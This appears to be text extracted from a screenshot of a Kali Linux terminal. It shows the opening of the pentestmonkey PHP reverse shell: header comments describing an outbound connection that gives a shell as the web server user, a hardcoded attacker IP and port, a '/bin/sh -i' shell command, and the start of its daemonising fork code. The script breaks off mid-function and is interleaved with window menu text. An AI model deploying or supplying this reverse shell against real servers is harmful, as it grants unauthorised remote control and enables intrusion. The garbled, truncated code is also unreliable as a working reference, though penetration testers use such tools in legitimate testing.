 gcit@kali: ~/Documents/vu23226
File Actions Edit View Help
//
// You are encouraged to send comments, improvements or suggestions to
// me at pentestmonkey@pentestmonkey.net
//
// Description
// -----------
// This script will make an outbound TCP connection to a hardcoded IP and port.
// The recipient will be given a shell running as the current user (apache normally).
//
// Limitations
// -----------
// proc_open and stream_set_blocking require PHP version 4.3+, or 5+
// Use of stream_select() on file descriptors returned by proc_open() will fail and return FALSE under Windows.
// Some compile-time options are needed for daemonisation (like pcntl, posix).  These are rarely available.
//
// Usage
// -----
// See http://pentestmonkey.net/tools/php-reverse-shell if you get stuck.
Home
set_time_limit (0);
$VERSION = "1.0";
$ip = '192.168.0.10';  // CHANGE THIS
$port = 9001;       // CHANGE THIS
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
$daemon = 0;
$debug = 0;
//
// Daemonise ourself if possible to avoid zombies later
//
// pcntl_fork is hardly ever available, but will allow us to daemonise
// our php process and avoid zombies.  Worth a try...
if (function_exists('pcntl_fork')) {
        // Fork and have the parent process exit
        $pid = pcntl_fork();
        if ($pid == -1) {
                printit("ERROR: Can't fork");